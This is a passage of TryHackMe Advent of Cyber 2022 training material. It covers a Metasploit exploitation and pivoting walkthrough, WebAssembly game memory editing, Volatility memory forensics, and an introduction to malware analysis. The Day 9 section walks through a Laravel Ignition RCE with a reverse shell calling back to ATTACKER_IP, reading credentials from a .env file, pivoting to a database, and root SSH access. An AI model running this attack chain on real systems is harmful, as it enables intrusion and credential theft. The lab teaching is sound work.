To find out what IP address you need to use, you can open up a new terminal and enter ip addr. The IP address you need will start with 10.x.x.x. Remember, you will either need to use eth0 or tun0, depending on whether or not you are using the TryHackMe Kali Web-Machine.
           kali@kali:~$ ip addr
2: eth0:  mtu 9001 qdisc mq state UP group default qlen 1000
    link/ether 02:cd:41:12:70:5d brd ff:ff:ff:ff:ff:ff
    inet 10.9.11.45/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2973sec preferred_lft 2973sec
    inet6 fe80::cd:41ff:fe12:705d/64 scope link
       valid_lft forever preferred_lft forever
Now that we’ve confirmed the vulnerability, let’s run the module to open a new session:
           msf6 exploit(multi/php/ignition_laravel_debug_rce) > run rhost=MACHINE_IP lhost=ATTACKER_IP HttpClientTimeout=20

[*] Started reverse TCP handler on 10.9.0.185:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.143.36:80
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (10.9.0.185:4444 -> 10.10.143.36:53986) at 2022-09-13 11:55:50 -0400
whoami

www-data
The opened shell will be a basic cmd/unix/reverse_bash shell. We can see this by running the background command and viewing the currently active sessions:
           background

Background session 1? [y/N]  y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               10.9.0.185:4444 -> 10.10.143.36:53986 (10.10.143.36)
If you are currently in a session - you can run the background command to go back to the top-level Metasploit prompt. To upgrade the most recently opened session to Meterpreter, use the sessions -u -1 command. will now show two sessions opened - one for the original shell session and another for the new session:
           msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.0.185:4433
[*] Sending stage (989032 bytes) to 10.10.143.36
[*] Meterpreter session 2 opened (10.9.0.185:4433 -> 10.10.143.36:51132) at 2022-09-13 12:02:51 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions

Active sessions
===============

  Id  Name  Type                   Information               Connection
  --  ----  ----                   -----------               ----------
  1         shell cmd/unix                                   10.9.0.185:4444 -> 10.10.143.36:53986 (10.10.143.36)
  2         meterpreter x86/linux  www-data @ 172.28.101.50  10.9.0.185:4433 -> 10.10.143.36:51132 (172.28.101.50)
After interacting with the session with sessions -i -1 and exploring the application, we can see there are database credentials available:
           meterpreter > cat /var/www/.env
# ...

DB_CONNECTION=pgsql
DB_HOST=webservice_database
DB_PORT=5432
DB_DATABASE=....
DB_USERNAME=...
DB_PASSWORD=...
We can use to resolve this remote hostname to an IP address that we can use for attacking purposes:
           meterpreter > resolve webservice_database

Host resolutions
================

    Hostname             IP Address
    --------             ----------
    webservice_database  172.28.101.51
As this is an internal IP address, it won’t be possible to send traffic to it directly. We can instead leverage the network pivoting support within msfconsole to reach the inaccessible host. To configure the global routing table in msfconsole, ensure you have run the background command from within a Meterpreter session:
           # The discovered webserice_database IP will be routed to through the Meterpreter session
msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.28.101.51/32 -1
[*] Route added
We can also see, due to the presence of the /.dockerenv file, that we are in a docker container. By default, Docker chooses a hard-coded IP to represent the host machine. We will also add that to our routing table for later scanning:
           msf6 exploit(multi/php/ignition_laravel_debug_rce) > route add 172.17.0.1/32 -1
[*] Route added
We can print the routing table to verify the configuration settings:
           msf6 exploit(multi/php/ignition_laravel_debug_rce) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   172.17.0.1         255.255.255.255    Session 3
   172.28.101.51      255.255.255.255    Session 3


[*] There are currently no IPv6 routes defined.
With the previously discovered database credentials and the routing table configured, we can start to run Metasploit modules that target Postgres. Starting with a schema dump, followed by running queries to select information out of the database:
           # Dump the schema
use auxiliary/scanner/postgres/postgres_schemadump
run postgres://postgres:postgres@172.28.101.51/postgres

# Select information from a specific table
use auxiliary/admin/postgres/postgres_sql
run postgres://postgres:postgres@172.28.101.51/postgres sql='select * from users'
To further pivot through the private network, we can create a socks proxy within :
           msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run srvhost=127.0.0.1 srvport=9050 version=4a
[*] Auxiliary module running as background job 1.

[*] Starting the SOCKS proxy server
This will expose a port on the attacker machine that can be used to run other network tools through, such as curl or proxychains
           # From the attacker’s host machine, we can use curl with the internal Docker IP to show that the web application is running, and the socks proxy works
$ curl --proxy socks4a://localhost:9050 http://172.17.0.1 -v

… etc …

# From the attacker’s host machine, we can use ProxyChains to scan the compromised host machine for common ports
$ proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 172.17.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-24 08:48 EDT
Nmap scan report for 172.17.0.1
Host is up (0.069s latency).

PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   open   http
443/tcp  closed https
5432/tcp closed postgresql

Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
With the host scanned, we can see that port 22 is open on the host machine. It also is possible that Santa has re-used his password, and it’s possible to into the host machine from the Docker to grab the flag:
           msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > run ssh://santa_username_here:santa_password_here@172.17.0.1

[*] 172.17.0.1:22 - Starting bruteforce
[+] 172.17.0.1:22 - Success: 'santa_username_here:santa_password_here' 'uid=0(root) gid=0(root) groups=0(root) Linux hostname 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 4 opened (10.11.8.17-10.10.152.194:55634 -> 172.17.0.1:22) at 2022-11-22 02:49:43 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions

Active sessions
===============

  Id  Name  Type                   Information               Connection
  --  ----  ----                   -----------               ----------
  1         shell cmd/unix                                   10.11.8.17:4444 -> 10.10.152.194:44140 (10.10.152.194)
  2         meterpreter x86/linux  www-data @ 172.28.101.50  10.11.8.17:4433 -> 10.10.152.194:33312 (172.28.101.50)
  3         shell linux            SSH kali @                10.11.8.17-10.10.152.194:55632 -> 172.17.0.1:22 (172.17.0.1)

msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i -1
[*] Starting interaction with 3...

mesg: ttyname failed: Inappropriate ioctl for device
ls /root
root.txt
cat /root/root.txt
THM{...}
What framework is the web application developed with?
What CVE is the application vulnerable to?
What command can be used to upgrade the last opened session to a Meterpreter session?
What file indicates a session has been opened within a Docker container?
What file often contains useful credentials for web applications?
What database table contains useful credentials?
What is Santa's password?
What ports are open on the host machine?
What is the root flag?
Day 9 is done! You might want to take a well-deserved rest now. If this challenge was right up your alley, though, we think you might enjoy the Compromising Active Directory module!
The Story

Check out Alh4zr3d's video walkthrough for Day 10 here (opens in new tab)!
Santa's team have done well so far. The elves, blue and red combined, have been securing everything technological all around. The Bandit Yeti, unable to hack a thing, decided to go for eldritch magic as a last resort and trapped Elf McSkidy in a video game during her sleep. When the of the elves woke up, their leader was nowhere to be found until Elf Recon McRed noticed one of their screens, where Elf McSkidy's pixelated figure could be seen. By the screen, an icy note read: "Only by winning the unwinnable game shall your dear Elf McSkidy be reclaimed".
Without their chief, the elves started running in despair. How could they run a without its head? The game was rigged, and try after try, the elves would lose, no matter what. As struck by lightning, Elf Exploit McRed stood up from his chair and said to the others: "If we can't win it, we'll hack it!".

Learning Objectives
- Learn how data is stored in memory in games or other applications.
- Use simple tools to find and alter data in memory.
- Explore the effects of changing data in memory on a running game.
The Memory of a Program
Whenever we execute a program, all data will be processed somehow through the computer's (Random Access Memory). If you think of a videogame, your HP, position, movement speed and direction are all stored somewhere in memory and updated as needed as the game goes.


The Mighty Cetus
Cetus is a simple browser plugin that works for Firefox and Chrome, allowing you to explore the memory space of Web Assembly games that run in your browser. The main idea behind it is to provide you with the tools to easily find any piece of data stored in memory and modify it if needed. On top of that, it will let you modify a game's compiled code and alter its behaviours if you want, although we won't need to go that deep for this task.
Cetus is already installed on Chrome in your deployed machine, so you can use it straight away for the of the task. If you find the game runs slowly when using the in-browser machine, you can always install Cetus on your machine and do the task from there, following the indications given below.
Installing Cetus on Firefox (Click to read)
Installing Cetus on Firefox
To run Cetus on Firefox, you will need to load it as a temporary extension since it isn't available on the add-ons website. To do this, open Firefox and type about:debugging in the address bar. Once in there, go to This Firefox, where you'll find a button to load temporary add-ons. Temporary add-ons will only be loaded for as long as the browser remains open, so you'll need to load it again if you close it for some reason:
To load the extension, you will need to browse to the directory where you downloaded and extracted Cetus and select the manifest.json file inside the main folder and click OK:
Now we are ready to save Elf McSkidy!
Installing Cetus on Chrome (Click to read)
Installing Cetus on Chrome
To install Cetus on Chrome, type chrome://extensions in your address bar. This will take you to the extensions manager. You will need to enable the Developer mode, enabling additional buttons to load the extension. Click the Load unpacked button and point to the directory where you uncompressed the plugin.

This will open an explorer window where you'll need to go to the directory where Cetus was uncompressed, and press the Open button from there without selecting any file:
Once you are done, you should see Cetus loaded in your extensions:

Accessing Cetus
To open the game, go to your deployed machine and click the "Save Elf McSkidy" icon on the desktop. This will open Google Chrome with Cetus already loaded for you.

To find Cetus, you need to open the Developer tools by clicking the button on the upper-right corner of Chrome, as shown in the figure below:

Cetus is located in one of the tabs there:

With Cetus open, hit the refresh button to reload the game. If you installed Cetus on your machine, you can find the game at https://MACHINE_IP/ (opens in new tab). Cetus should detect the web assembly game running and show you the available tools:

Note: If Cetus shows the "Waiting for WASM" message, just reload the game, and the tools should load.
Guess the Guard's Number
If you walk around the game, you will find that the guard won't let you leave unless you guess a randomly generated number. At some point, the game must store this number in memory. Cetus will allow us to pinpoint the random number's memory address quickly.
As a first step, talk to the guard and try to guess the number randomly. You probably won't guess it first try, but take note of the guard's number.

You can use Cetus to find all the memory addresses used by the game that match the given value. In this case, the guard's number is probably a regular integer, so we choose i32 (32-bit integer) in Value Type.
Cetus also allows you to search for numbers with decimals (usually called floats), represented by the f32 and f64 types, and for strings encoded in ascii, utf-8 or bytes. You need to specify the data type as part of your search because, for your computer, the values 32 (integer) and 32.0 (float) are stored in different formats in memory.
We will use the EQ comparison operator, which will search for memory addresses which content is equal to the value we input. Note that you can also search values using any of the other available operators. For reference, this is what other operators do:
| Operator | Description |
| EQ | Find all memory addresses with contents that are equal to our inputted value. |
| NE | Find all memory addresses with contents that are not equal to our inputted value. |
| LT | Find all memory addresses with contents that are lower than our inputted value. |
| GT | Find all memory addresses with contents that are greater than our inputted value. |
| LTE | Find all memory addresses with contents that are lower than or equal to our inputted value. |
| GTE | Find all memory addresses with contents that are greater than or equal to our inputted value. |
Since the guard uses a random number, you will likely find the memory address on the first try. Once you do, click the bookmark button on the right of the memory address:

You can then go to bookmarks to see your memory addresses:

Note that Cetus uses hexadecimal notation to show you the numbers. If you need to convert the shown numbers to decimal, you can use this website (opens in new tab).
With Cetus on the bookmarks tab, talk to the guard again and notice how the random number changes immediately. You can now guess the number:

Convert the number from hexadecimal to get the guard's number (0x005c9d35 = 6069557). You defeated the guard (sort of)!
Note: You can also modify the memory address containing the random number from the bookmarks tab. Try restarting the game and changing the guard's number right before the guard asks you for your number. You should now be able to change the guard's number at will!
Getting through the bridge
You are now out of your cell, but you still have to overcome some obstacles. Can you figure out how?

While you are wondering what other data in memory could be changed to survive the bridge, Elf Recon McRed tells you that he read about differential search. Differential Search, he said, allows you to run successive searches in tandem, where each search will be scoped over the results of the last search only instead of the whole memory space. Elf Recon thinks this might be of help somehow.
To help you better understand, he used the following example: suppose you want to find an address in memory, but you are not sure of the exact value it contains, but you can, however, manipulate it somehow by doing some actions in the game (you could manipulate the value of your position by moving, for example). Instead of doing a direct search by value as before, you can use differential search to look for memory positions based on specific variations on the value, rather than the value itself.
To start the differential search mode, your first search needs to be done with an empty value.


This will return the total number of memory addresses mapped by the game, which is 458753 in the image above. Now, suppose you want to know which memory addresses have decreased since the last search. You can run a second search using the LT operator without setting a value to search:


The result above tells us that only 44 memory positions of the total of 458753 have decreased in value since the last search. You can of course, continue to do successive searches. For example, if you now wanted to know which of the 44 resulting memory addresses from the first search have increased their value, you could simply do another search with the GT operator with no value again.


The result tells us that from the 44 memory addressed from the last search, only 26 have increased in value. If you are searching for a particular value, you can continue to do more searches until you find the memory address you are trying to get.
Armed with this knowledge, can you identify any parameters you'd like to search on memory to allow you to cross the bridge? The elves surely hope you do, as getting McSkidy out of the game now depends on you!
What is the Yeti's flag?
If you liked today's challenge, the Walking an Application room is an excellent follow-up!

The elves in Santa's Security Operations Centre (SSOC) are hard at work checking their monitoring dashboards when Elf McDave, one of the workshop employees, knocks on the door. The elf says, "I've just clicked on something and now my workstation is behaving in all kinds of weird ways. Can you take a look?".
Elf McSkidy tasks you, Elf McBlue, to investigate the workstation. Running down to the workshop floor, you see a command prompt running some code. Uh oh! This is not good. You immediately create a memory dump of the workstation and place this dump onto your employee-issued USB stick, returning to the SSOC for further analysis.
You plug the USB into your workstation and begin your investigation.
What is Memory Forensics?
Memory forensics is the analysis of the volatile memory that is in use when a computer is powered on. Computers use dedicated storage devices called Random Access Memory () to remember what is being performed on the computer at the time. is extremely quick and is the preferred method of storing and accessing data. However, it is limited compared to storage devices such as hard drives. This type of data is volatile because it will be deleted when the computer is powered off. stores data such as your clipboard or unsaved files.
We can analyse a computer's memory to see what applications (processes), what network connections were being made, and many more useful pieces of information. For example, we can analyse the memory of a computer infected with malware to see what the malware was doing at the time.
Let's think about cooking. You normally store all of your food in the fridge - a hard drive is this fridge. When you are cooking, you will store ingredients on the kitchen counter so that you can quickly access them, but the kitchen counter () is much smaller than a fridge (hard drive)
Why is Memory Forensics Useful?
Memory forensics is an extremely important element when investigating a computer. A memory dump is a full capture of what was happening on the Computer at the time, for example, network connections or things running in the background. Most of the time, malicious code attempts to hide from the user. However, it cannot hide from memory.
We can use this capture of the memory for analysis at a later date, especially as the memory on the computer will eventually be lost (if, for example, we power off the computer to prevent malware from spreading). By analysing the memory, we can discover exactly what the malware was doing, who it was contacting, and such forth.
An Introduction to Processes
At the simplest, a process is a running program. For example, a process is created when running an instance of notepad. You can have multiple processes for an application (for example, running three instances of notepad will create three processes). This is important to know because being able to determine what processes were running on the computer will tell us what applications were running at the time of the capture.
On Windows, we can use Task Manager(pictured below) to view and manage the processes running on the computer.
Window's Task Manager
On a computer, processes are usually categorised into two groups:
| Category | Description | Example |
| User Process | These processes are programs that the user has launched. For example, text editors, web browsers, etc. | notepad.exe - this is a text editor that is launched by the user. |
| Background Process | These processes are automatically launched and managed by the Operating System and are often essential to the Operating System behaving correctly. | dwm.exe - this is an essential process for Windows that is responsible for displaying windows and applications on the computer. |
Introducing Volatility
Volatility is an open-source memory forensics toolkit written in Python. Volatility allows us to analyse memory dumps taken from Windows, and Mac devices and is an extremely popular tool in memory forensics. For example, Volatility allows us to:
- List all processes that were running on the device at the time of the capture
- List active and closed network connections
- Use Yara rules to search for indicators of malware
- Retrieve hashed passwords, clipboard contents, and contents of the command prompt
- And much, much more!
Once Volatility and its requirements (i.e. Python) are installed, Volatility can be run using python3 vol.py. The terminal below displays Volatility's help menu:
           cmnatic@aoc2022-day-11:~/volatility3$ python3 vol.py -h
Volatility 3 Framework 2.4.1
usage: volatility [-h] [-c CONFIG] [--parallelism [{processes,threads,off}]] [-e EXTEND] [-p PLUGIN_DIRS] [-s SYMBOL_DIRS] [-v] [-l LOG] [-o OUTPUT_DIR] [-q]
                  [-r RENDERER] [-f FILE] [--write-config] [--save-config SAVE_CONFIG] [--clear-cache] [--cache-path CACHE_PATH] [--offline]
                  [--single-location SINGLE_LOCATION] [--stackers [STACKERS [STACKERS ...]]]
                  [--single-swap-locations [SINGLE_SWAP_LOCATIONS [SINGLE_SWAP_LOCATIONS ...]]]
                  plugin ...

An open-source memory forensics framework

optional arguments:
  -h, --help            Show this help message and exit, for specific plugin options use 'volatility  --help'
  -c CONFIG, --config CONFIG
  --cropped for brevity--
Today's task will cover Volatility 3, which was initially released in 2020 to replace the deprecated Volatility 2 framework. Volatility requires a few arguments to run:
- Calling the Volatility tool via
python3 vol.py - Any options such as the name and location of the memory dump
- The action you want to perform (I.e. what plugins you want to use - we'll come onto these shortly!)
Some common options and examples that you may wish to provide to Volatility are located in the table below:
| Option | Description | Example |
| -f | This argument is where you provide the name and location of the memory dump that you wish to analyse. |
|
| -v | This argument increases the verbosity of Volatility. This is sometimes useful to understand what Volatility is doing in cases of debugging. |
|
| -p | This argument allows you to override the default location of where plugins are stored. |
|
| -o | This argument allows you to specify where extracted processes or DLLs are stored. |
|
And finally, now we need to decide what we want to analyse the image for. Volatility uses plugins to perform analysis, such as:
- Listing processes
- Listing network connections
- Listing contents of the clipboard, notepad, or command prompt
- And much more! If you're curious, you can read the documentation here (opens in new tab)
In this task, we are going to use Volatility to:
- See what Operating System the memory dump is from
- See what processes were running at the time of capture
- See what connections were being made at the time of capture
Using Volatility to Analyse an Image
Before proceeding with our analysis, we need to confirm the Operating System of the device that the memory has been captured from. We need to confirm this because it will determine what plugins we can use in our investigation.
First, let's use the imageinfo plugin to analyse our memory dump file to determine the Operating System. To do this, we need to use the following command (remembering to include our memory dump by using the -f option): python3 vol.py -f workstation.vmem windows.info.
Note: This can sometimes take a couple of minutes, depending on the size of the memory dump and the hardware of the system running the scan.
           cmnatic@aoc2022-day-11:~/volatility3$ python3 vol.py -f workstation.vmem windows.info
Volatility 3 Framework 2.4.1
Progress:  100.00   PDB scanning finished
Variable  Value

Kernel Base 0xf803218a8000
DTB 0x1ad000
Symbols file:///home/ubuntu/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/E0093F3AEF15D58168B753C9488A4043-1.json.xz
Is64Bit True
IsPAE False
layer_name  0 WindowsIntel32e
memory_layer  1 FileLayer
KdVersionBlock  0xf80321cd23c8
Major/Minor 15.18362
MachineType 34404
KeNumberProcessors  4
SystemTime  2022-11-23 10:15:56
NtSystemRoot  C:\Windows
NtProductType NtProductWinNt
NtMajorVersion  10
NtMinorVersion  0
PE MajorOperatingSystemVersion  10
PE MinorOperatingSystemVersion  0
PE Machine  34404
PE TimeDateStamp  Mon Apr 14 21:36:50 2104
ubuntu@aoc2022-day-11:~/volatility3$
Great! We can see that Volatility has confirmed that the Operating System is Windows. With this information, we now know we need to use the Windows sub-set of plugins with Volatility. The plugins that are going to be used in today's task are detailed in the table below:
| Plugin | Description | Objective |
| windows.pslist | This plugin lists all of the processes that were running at the time of the capture. | To discover what processes were running on the system. |
| windows.psscan | This plugin allows us to analyse a specific process further. | To discover what a specific process was actually doing. |
| windows.dumpfiles | This plugin allows us to export the process, where we can perform further analysis (i.e. static or dynamic analysis). | To export a specific binary that allows us further to analyse it through static or dynamic analysis. |
| windows.netstat | This plugin lists all network connections at the time of the capture. | To understand what connections were being made. For example, was a process causing the computer to connect to a malicious server? We can use this IP address to implement defensive measures on other devices. For example, if we know an IP address is malicious, and another device is communicating with it, then we know that device is also infected. |
Please note that this is not all of the possible plugins. An extensive list of the Windows sub-set of plugins can be found here (opens in new tab).
Showing These Plugins in Use
windows.pslist
python3 vol.py -f workstation.vmem windows.pslist
           ubuntu@aoc2022-day-11:~/volatility3$ python3 vol.py -f workstation.vmem windows.pslist
Volatility 3 Framework 2.4.1
Progress:  100.00   PDB scanning finished
PID PPID  ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime  ExitTime  File output

4 0 System  0xc0090b286040  141 - N/A False 2022-11-23 09:43:13.000000  N/A Disabled
104 4 Registry  0xc0090b2dd080  4 - N/A False 2022-11-23 09:43:04.000000  N/A Disabled
316 4 smss.exe  0xc0090e438400  2 - N/A False 2022-11-23 09:43:13.000000  N/A Disabled
436 428 csrss.exe 0xc0090ea65140  10  - 0 False 2022-11-23 09:43:18.000000  N/A Disabled
512 504 csrss.exe 0xc0090f35e140  12  - 1 False 2022-11-23 09:43:19.000000  N/A Disabled
536 428 wininit.exe 0xc0090f2c0080  1 - 0 False 2022-11-23 09:43:19.000000  N/A Disabled
584 504 winlogon.exe  0xc0090f383080  3 - 1 False 2022-11-23 09:43:19.000000  N/A Disabled
656 536 services.exe  0xc0090e532340  5 - 0 False 2022-11-23 09:43:20.000000  N/A Disabled
680 536 lsass.exe 0xc0090f3a5080  6 - 0 False 2022-11-23 09:43:20.000000  N/A Disabled
792 656 svchost.exe 0xc0090fa33240  12  - 0 False 2022-11-23 09:43:22.000000  N/A Disabled
820 536 fontdrvhost.ex  0xc0090f3a3140  5 - 0 False 2022-11-23 09:43:22.000000  N/A Disabled
828 584 fontdrvhost.ex  0xc0090fa39140  5 - 1 False 2022-11-23 09:43:22.000000  N/A Disabled
916 656 svchost.exe 0xc0090fad72c0  7 - 0 False 2022-11-23 09:43:23.000000  N/A Disabled
1000  584 dwm.exe 0xc0090fb0b080  13  - 1 False 2022-11-23 09:43:24.000000  N/A Disabled
380 656 svchost.exe 0xc0090fba9240  41  - 0 False 2022-11-23 09:43:25.000000  N/A Disabled
420 656 svchost.exe 0xc0090fbbf280  15  - 0 False 2022-11-23 09:43:25.000000  N/A Disabled
1116  656 svchost.exe 0xc0090fc2e2c0  16  - 0 False 2022-11-23 09:43:26.000000  N/A Disabled
1124  656 svchost.exe 0xc0090fc302c0  16  - 0 False 2022-11-23 09:43:26.000000  N/A Disabled
1204  656 svchost.exe 0xc0090fc2a080  19  - 0 False 2022-11-23 09:43:26.000000  N/A Disabled
1256  4 MemCompression  0xc0090fa35040  34  - N/A False 2022-11-23 09:43:26.000000  N/A Disabled
1292  656 svchost.exe 0xc0090fc752c0  2 - 0 False 2022-11-23 09:43:26.000000  N/A Disabled
1436  656 svchost.exe 0xc0090fdb52c0  7 - 0 False 2022-11-23 09:43:28.000000  N/A Disabled
--cropped for brevity--
windows.psscan
python3 vol.py -f workstation.vmem windows.psscan
           cmnatic@aoc2022-day-11:~/volatility3$ python3 vol.py -f workstation.vmem windows.psscan
Volatility 3 Framework 2.4.1
Progress:  100.00   PDB scanning finished
PID PPID  ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime  ExitTime  File output

4 0 System  0xc0090b286040  141 - N/A False 2022-11-23 09:43:13.000000  N/A Disabled
104 4 Registry  0xc0090b2dd080  4 - N/A False 2022-11-23 09:43:04.000000  N/A Disabled
2528  2108  vm3dservice.ex  0xc0090b303080  2 - 1 False 2022-11-23 09:43:38.000000  N/A Disabled
2440  656 svchost.exe 0xc0090b336080  11  - 0 False 2022-11-23 09:43:37.000000  N/A Disabled
6584  792 ApplicationFra  0xc0090b375080  2 - 1 False 2022-11-23 09:58:58.000000  N/A Disabled
1048  656 SecurityHealth  0xc0090b39e080  9 - 0 False 2022-11-23 09:44:46.000000  N/A Disabled
1928  4064  cmd.exe 0xc0090b3a84c0  1 - 1 False 2022-11-23 09:59:09.000000  N/A Disabled
2040  5888  mysterygift.ex  0xc0090b52e4c0  3 - 1 False 2022-11-23 10:15:19.000000  N/A Disabled
316 4 smss.exe  0xc0090e438400  2 - N/A False 2022-11-23 09:43:13.000000  N/A Disabled
656 536 services.exe  0xc0090e532340  5 - 0 False 2022-11-23 09:43:20.000000  N/A Disabled
436 428 csrss.exe 0xc0090ea65140  10  - 0 False 2022-11-23 09:43:18.000000  N/A Disabled
536 428 wininit.exe 0xc0090f2c0080  1 - 0 False 2022-11-23 09:43:19.000000  N/A Disabled
512 504 csrss.exe 0xc0090f35e140  12  - 1 False 2022-11-23 09:43:19.000000  N/A Disabled
584 504 winlogon.exe  0xc0090f383080  3 - 1 False 2022-11-23 09:43:19.000000  N/A Disabled
820 536 fontdrvhost.ex  0xc0090f3a3140  5 - 0 False 2022-11-23 09:43:22.000000  N/A Disabled
680 536 lsass.exe 0xc0090f3a5080  6 - 0 False 2022-11-23 09:43:20.000000  N/A Disabled
792 656 svchost.exe 0xc0090fa33240  12  - 0 False 2022-11-23 09:43:22.000000  N/A Disabled
1256  4 MemCompression  0xc0090fa35040  34  - N/A False 2022-11-23 09:43:26.000000  N/A Disabled
828 584 fontdrvhost.ex  0xc0090fa39140  5 - 1 False 2022-11-23 09:43:22.000000  N/A Disabled
916 656 svchost.exe 0xc0090fad72c0  7 - 0 False 2022-11-23 09:43:23.000000  N/A Disabled
--cropped for brevity--
windows.dumpfiles
python3 vol.py -f workstation.vmem windows.dumpfiles
           cmnatic@aoc2022-day-11:~/volatility3$ python3 vol.py -f workstation.vmem windows.dumpfiles --pid 4640
Volatility 3 Framework 2.4.1
Progress:  100.00   PDB scanning finished
Cache FileObject  FileName  Result

ImageSectionObject  0xc00910256a80  WinStore.App.exe  dumping file
DataSectionObject 0xc0090fc4bae0  ~FontCache-FontFace.dat dumping file
ImageSectionObject  0xc00911d3f740  Windows.UI.Xaml.winmd dumping file
DataSectionObject 0xc00910d27210  ~FontCache-S-1-5-21-4089795901-3714076801-2393801563-1000.dat dumping file
ImageSectionObject  0xc0091491f6a0  Windows.UI.Xaml.Resources.rs5.dll dumping file
ImageSectionObject  0xc0091123add0  Windows.ApplicationModel.winmd  dumping file
--cropped for brevity--

To access the memory dump, you will need to deploy the machine attached to this task by pressing the green "Start Machine" button located at the top-right of this task. The machine should launch in a split-screen view. If it does not, you will need to press the blue "Show Split Screen" button near the top-right of this page.
Volatility and the memory file (named workstation.vmem) is located in /home/elfmcblue/volatility3.
Note: this initial scan may take up towards 10 minutes to complete. Why not grab some water or stretch your legs?
What is the name of the binary/gift that secret Santa left?
What is the Process ID (PID) of this binary?
Dump the contents of this binary. How many files are dumped?
If you want to learn more about Volatility, please check out a dedicated room here. For more content on forensics, we have a full Digital Forensics and Incident Response module for you!

The malicious document attached to the email was confirmed to have been executed. Aside from the fact that rogue connections were observed, we know little about what it does.
Our in-house expert Forensic McBlue confirmed that the malicious document spawned another suspicious binary. Pivoting from that, he dumped it from memory for this task to be further analysed via Malware Analysis.

Learning Objectives
- Learn the fundamentals of analysing malware samples without relying on automated scanners.
- Learn and understand typical malware behaviour and its importance in the incident investigation pipeline.
Key Malware Behaviours
Before touching the malware sample for this task, we need to briefly introduce common malware behaviours to have a good perspective on what to expect in handling malware samples.
A prominent word in cybersecurity, malware is software created to harm a computer or an entire network. Threat actors develop malware to achieve specific goals, such as infiltrating networks, breaching sensitive data, or disrupting operational services.
If you were to inspect several malware samples in the wild, a typical pattern arises, making analysing other samples easier with experience. Knowing these common behaviours gives us an idea of what to look for on the defensive side, such as:
- Network connections - Malware tends to establish either external network connections or internal connections. External connections allow remote access or for downloading staged payloads from a threat actors' infrastructure. Meanwhile, internal connections allow for lateral movement, a technique used to extend access to other hosts or applications within the network.
- Registry key modifications - Malware typically uses registry keys to establish , a technique used by threat actors to discreetly maintain long-term access to a system despite disruptions. A good example is Registry Run Keys, which allows binaries to be automatically executed when a user logs in or the machine boots up.
- File manipulations - Malware also tends to download (one of the common reasons to establish network connections) or create new files needed for its successful execution.
Given this knowledge, we can expect the possible behaviour of malware during an investigation.
Dangers of Analysing Malware Samples
WARNING: Handling a malware sample is dangerous. Always consider precautions while analysing it.
With this, here are some helpful tips when handling live malware: 
- Always assume that malware samples will infect your device; hence executing it is not always the first and only step in analysing it.
- Only run the malware sample in a controlled environment that prevents potential compromise of unwanted assets.
- It is always recommended to have your , which allows you have a worry-free execution of malware samples.
A is a controlled test environment that mimics a legitimate end-user working environment. It gives analysts a safe environment to execute malware samples and learn their behaviour. Lastly, having a ready prevents analysts from running malware samples in their workstations, which is highly dangerous and impractical for the possibility of unwanted impact.
In a typical setup, sandboxes also provide automated analysis at the disposal of Security Analysts to determine if a binary from a set of malware samples requires further manual investigation.
For this task, you may start the attached FlareVM instance by clicking on the Start Machine button. This will serve as your . However, do not expect this machine to provide an automated analysis since we will assist Forensic McBlue in conducting manual analysis.
Note: If the is not visible, use the blue Show Split View button at the top-right of the page.
Y may use the following credentials for alternative access via Remote Desktop ():
MACHINE_IPadministratorletmein123!Static and Dynamic Analysis
We have understood the prerequisites needed to handle the malware safely from the previous section. Now, let's have a quick refresher on the two methods of malware analysis.
Static Analysis is a way of analysing a malware sample without executing the code. This method mainly focuses on profiling the binary with its readable information, such as its properties, program flow and strings. Given the limitation of not executing it, sometimes this method gives insufficient information, which is why we resort to Dynamic Analysis.
Meanwhile, Dynamic Analysis mainly focuses on understanding the malware by executing it in a safe environment, such as a Sandbox. By doing this, you will see the malware live in action, its exact behaviour, and how it infects the environment.
Profiling Executables through Static Analysis
As discussed above, before popping the malware sample in $Desktop\Malware Sample directory, let's conduct a for the mysterygift binary.
For this exercise, we will mainly use the following tools: Detect It Easy and CAPA.
